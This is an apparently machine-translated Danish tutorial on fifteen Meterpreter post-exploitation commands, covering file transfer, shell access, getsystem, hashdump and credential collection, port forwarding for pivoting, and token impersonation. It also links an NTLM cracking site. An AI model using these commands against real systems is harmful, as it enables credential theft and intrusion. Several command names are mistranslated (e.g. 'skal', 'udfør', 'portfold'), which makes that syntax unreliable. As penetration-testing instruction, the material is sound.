en meterpreterkommandoer er en avanceret, stealthy, multifacetteret og dynamisk udvidelig nyttelast, der fungerer ved at injicere reflekterende DLL i en målhukommelse. Scripts og plugins kan indlæses dynamisk ved kørsel med det formål at udvide aktiviteten efter udnyttelse.

dette omfatter rettighedsforøgelse, dumpingsystemkonti, keylogging, vedvarende bagdørstjeneste, aktivering af Fjernskrivebord og mange andre udvidelser. Desuden er hele kommunikationen af meterpreter-skallen krypteret som standard.

da Meterpreteren giver et helt nyt miljø, vil vi dække nogle af de væsentlige Meterpreterkommandoer for at komme i gang og hjælpe dig med at gøre dig bekendt med dette mest kraftfulde værktøj.

- Kommando 1 – Upload fil til vinduer mål

- kommando 2-Hent fil fra vinduer mål

- Kommando 3-Kør .det er også muligt at udføre et program på målmaskinen ved at køre kommandoen udfør.

- kommando 4-opretter ny kanal med CMD

- kommando 5-Vis processer

- Command 6-Få CMD shell på målet

- kommando 7-Få Admin privilegium

- kommando 8-Dump alle Hashes med Hashdump

- kommando 9-Dump Hashes med Credcollect

- kommando 10-Opret Port fremad

- kommando 11-Slet Port frem

- kommando 12-Søg filer på målet

- kommando 13-Hent bruger-ID

- kommando 14-Få Systemoplysninger

- kommando 15-efterligne enhver bruger (Token Manipulation)

Kommando 1 – Upload fil til vinduer mål

så simpelt kan du uploade enhver fil fra din lokale maskine til din eksterne målmaskine.

syntaks: upload < fil> <destination>

Bemærk: Brug af-r-kontakten til rekursivt at uploade mapper og deres indhold.

kommando 2-Hent fil fra vinduer mål

kommandoen Hent henter en fil fra fjernmaskinen.

syntaks: Hent < fil> < sti til at gemme>

Bemærk brugen af de dobbelte skråstreger, når du giver vinduerne sti.

i tilfælde af at vi skal rekursivt hente en hel mappe, bruger vi kommandoen Hent-r.

Kommando 3-Kør .det er også muligt at udføre et program på målmaskinen ved at køre kommandoen udfør.

syntaksen for denne kommando udføres-f< fil >, som udfører den givne fil på målmaskinen. Indstillinger:

syntaks: udfør-f < sti>

kommando 4-opretter ny kanal med CMD

for eksempel, hvis du vil udføre kommandoprompt på målmaskinen, ville kommandoen være:

syntaks: udfør-f cmd-c

kommando 5-Vis processer

ps-kommandoen viser en liste over kørende processer på målet.

syntaks: ps

Command 6-Få CMD shell på målet

shell-kommandoen vil præsentere dig for en standardskal på målsystemet.

syntaks: skal

kommando 7-Få Admin privilegium

kommandoen getsystem giver dig lokale systemrettigheder.

syntaks: getsystem

kommando 8-Dump alle Hashes med Hashdump

lad os bruge kraften i meterpreter shell og dump de nuværende systemkonti og adgangskoder, som målet har. Disse vil blive vist i NTLM hash-format og kan vendes ved at knække gennem flere online værktøjer og teknikker.

for din reference og forståelse, besøg venligst https://hashkiller.co.uk/ntlm-decrypter.aspx.

syntaks: hashdump

udgangen af hver linje er i følgende format: brugernavn:SID:LM hash: NTLM hash:::, så denne udførelse gav 5 brugerkonti: Administrator, gæst, Hjælpeassistent, ejer og SUPPORT_388945a0.

kommando 9-Dump Hashes med Credcollect

et lignende script credential_collector samler også tokens af målmaskinen.

syntaks: Kør credcollect

kommando 10-Opret Port fremad

kommandoen fra Meterpreterskallen bruges oftest som en drejeteknik, der giver direkte adgang til maskiner, der ellers er utilgængelige fra det angribende system.

indstillingen Tilføj tilføjer portvideresendelsen til listen og opretter i det væsentlige en tunnel.

bemærk, at denne tunnel også findes uden for Metasploit-konsollen, hvilket gør den tilgængelig for enhver terminalsession.

syntaks: portfold add-l <portnummer> – p <portnummer> – r <Target IP>

kommando 11-Slet Port frem

poster slettes meget ligesom den forrige kommando.

syntaks: slet-l <portnummer> – p < portnummer> – r < Target IP>

i tilfælde af, at hvis du vil liste over alle poster, er kommandoen “portfold-liste” og for at fjerne alle poster, kan du også bruge kommandoen “portfold flush”.

kommando 12-Søg filer på målet

søgekommandoerne giver en måde at lokalisere bestemte filer på målet vært. Kommandoen er i stand til at søge gennem hele systemet eller specifikke mapper.

for eksempel, hvis du vil søge i alle .på målmaskinen, så er kommandoen meterpreter:

syntaks: søg-f*.TST

kommando 13-Hent bruger-ID

kørsel af getuid viser brugeren, at Meterpreter-serveren kører som på værten.

syntaks: getuid



kommando 14-Få Systemoplysninger

kommandoen sysinfo giver dig oplysninger om det udnyttende system som navn, os-Type, arkitektur, sprog osv.

syntaks: sysinfo



kommando 15-efterligne enhver bruger (Token Manipulation)

denne proces er meget nyttig, når man angriber distribueret system som Microsoft Active Directory, hvor det kun er til stor fordel at have lokal adgang, men at være i stand til at flytte til legitimationsoplysningerne for det system, specielt administrative legitimationsoplysninger er af stor værdi.

Incognito var oprindeligt et selvstændigt program, der tillod dig at efterligne brugertokener, når det lykkedes at kompromittere et system. Dette blev integreret i Metasploit og i sidste ende i Meterpreter.

- Indlæs blot modulet i Vores Meterpretersession ved at udføre kommandoen use incognito.

- skriv list_tokens-u kommando for at liste alle de gyldige tokens.

- vi er nu nødt til at efterligne dette token for at påtage os dets privilegier. Bemærk også, at efter at have efterlignet et token, kontrollerer vi vores nuværende userID ved at udføre getuid-kommandoen.

syntaks: brug inkognito

syntaks: list_tokens-u

syntaks: impersonate_token “maskine \ \ bruger”